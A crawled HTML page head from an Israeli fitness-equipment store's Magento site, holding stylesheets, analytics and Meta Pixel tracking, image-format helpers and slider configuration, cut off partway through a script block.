

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html
body_size: 59618
content:
<!doctype html>
<html lang="he">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
        <script>
    var LOCALE = 'he\u002DIL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ygl.co.il\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="מתח מקבילים  - צפו בקטלוג עמדות כושר במחיר מבצע - יגל"/>
<meta name="description" content="יגל - חנות ציוד כושר המובילה בישראל. בקרו באתר למידע על מתח מקבילים, צפו בקטלוג המוצרים והזמינו אונליין בקלות, בבטחה ובמחירים אטרקטיביים."/>
<meta name="keywords" content="גרוויטון, מתח מקבילים"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>מתח מקבילים  - צפו בקטלוג עמדות כושר במחיר מבצע - יגל</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_Label/vendor/tooltipster/css/tooltipster.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Lof_Faq/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/owl.theme.default.min.css" />
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magebird_Popup/js/main.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.ygl.co.il/media/favicon/stores/1/favicon_16x16.ico.png" />
<link  rel="canonical" href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" />
<style>
.product.attribute.description h2 {
    color: #005494;
}
.faqcategory-sidebar .block-title .faqcat-title i.line {
    display: none;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    cursor: pointer;
}
@media only screen and (max-width: 639px) and (min-width: 396px) {
.customer-account-login {
    position: relative;
    direction: ltr;
}
.customer-account-login .page-wrapper {
    direction: rtl;
}
.customer-account-login #wa-btn-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}

.customer-account-login .modals-wrapper + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + .modals-wrapper + div + div {
    left: auto !important;
    width: 100%;
    top: 0 !important;
    position: fixed !important;
}
.customer-account-login #wa-btn-wrapper + div {
    left: auto !important;
    top: 0 !important;
    position: fixed !important;
}
}


.catalog-product-view .faqcategory-sidebar .question-list .panel-title i.fa.a-minus-square-o:after {
    content: "\f147";
}
.catalog-product-view .faqcategory-sidebar .question-list .panel-title a {
    background: none;
}
.testimonial_reviews_category_side_new {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.testimonial_reviews_category_side_new .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.home-banner-slider {
    display: block;
}

#category-slider-demo-35 {
    height: 500px;
}

.amreview-widget-container .slick-initialized .slick-slide {
    float: left;
    display: inline-block;
    height: auto;
}
.sidebar-main .amshopby-filter-tooltip{
    display: inline;
}
.seo-block {
    margin-bottom: 30px;
}

@media (min-width: 992px){
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) .level0 .level-top{color: #000;}
   .page-wrapper .page-header.type23 .navigation:not(.side-megamenu) > ul{overflow-x: hidden;}

  #amasty-shopby-product-list .products-grid .product-item {
        width: 33.33333333%;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-2np1 {
        clear: none;
      }
      #amasty-shopby-product-list .products-grid .product-item.nth-child-3np1 {
        clear: left;
      }
}

#amasty-shopby-product-list ol.products.list.items.product-items {
    display: flex;
    flex-wrap: wrap;
}

.rtl #amasty-shopby-product-list .products-grid .product-item {
    float: unset;
}
.rtl.catalog-category-view .category-description {
    padding: 0 20px;
}
</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1TGG4WJMPV');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '2552260108388746');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        pluginVersion: "1.4.6",
                        content_type: "product",
                        currency: "ILS",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.ygl.co.il/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/bootstrap/css/bootstrap.rtl.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/header/type2.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/web/css/custom.rtl.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ygl.co.il/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  var $wrap = $(document.body);
  if ($.isFunction($.fn.themeAnimate)) {
    $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
      var $this = $(this),
          opts;

      var pluginOptions = $this.data('plugin-options');
      if (pluginOptions) {
        if (typeof pluginOptions == 'string') {
          opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
        } else {
          opts = pluginOptions;
        }
      }
      $this.themeAnimate(opts);
    });
  }
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9683V');</script>
<!-- End Google Tag Manager -->    <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '2552260108388746',
    {},
  {agent: 'magento2-0.0.0-1.4.6' }
);
fbq('track', 'PageView', {
  source: "magento2",
  pluginVersion: "1.4.6"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-1TGG4WJMPV"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.ygl.co.il/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.ygl.co.il/media/';
            var staticBaseUrl = 'https://www.ygl.co.il/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>
<style>
    #social-login-popup .social-login-title {
        background-color: 005494    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: 005494;
        border: 005494    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>

<meta property="og:type" content="category"/>

    <meta property="og:title" content="מתח מקבילים  - צפו בקטלוג עמדות כושר במחיר מבצע - יגל"/>

    <meta property="og:description" content="יגל - חנות ציוד כושר המובילה בישראל. בקרו באתר למידע על מתח מקבילים, צפו בקטלוג המוצרים והזמינו אונליין בקלות, בבטחה ובמחירים אטרקטיביים."/>

<meta property="og:url" content="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html"/>


<meta property="og:site_name" content="YGL Living Well"/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-2.gif"}}'
        id="html-body" class="rtl page-with-filter page-products categorypath-home-gyms-and-fitness-equipment-fitness-vertical-knee category-fitness-vertical-knee  layout-1220 wide mobile-sticky am-porto-cmtb catalog-category-view page-layout-2columns-left">
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9683V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "tigren/ajaxsuite"    : {"ajaxSuite":{"enabled":true,"popupTTL":10,"animation":"slide_top","backgroundColor":"#ededed","headerSuccessColor":null,"headerErrorColor":null,"headerTextColor":"#fff","buttonTextColor":"#fff","buttonBackgroundColor":"#a53443"}}    }
}

</script>
<div
            class="ambanners ambanner-10"
        data-position="10"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ygl.co.il",
                "secure": true,
                "lifetime": "345600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
